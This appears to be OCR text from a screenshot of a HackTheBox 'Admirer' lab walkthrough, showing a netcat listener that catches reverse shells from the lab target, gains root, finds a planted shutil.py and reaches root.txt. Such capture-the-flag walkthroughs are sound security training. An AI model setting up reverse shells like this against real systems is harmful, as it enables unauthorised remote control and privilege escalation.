 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Sep 24
18:20
root@gibson
File Edit View Search Terminal Help
id
ls
ls
ping -c 1 10.10.14.2
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer/ftp]
└──╼ [★]$ ^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer/ftp]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.187.
Ncat: Connection from 10.10.10.187:51264.
id
ls
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/admirer/ftp]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.187.
Ncat: Connection from 10.10.10.187:51266.
id
uid=0(root) gid=0(root) groups=0(root)
ls
shutil.py
cd /root
ls
root.txt
[0] 0:sudo 1:nc*Z 2:less 3:[tmux]- "parrot" 18:20 24-Sep-20